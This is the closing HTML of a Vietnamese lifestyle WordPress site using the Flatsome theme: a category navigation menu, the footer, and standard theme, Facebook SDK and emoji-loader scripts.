    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
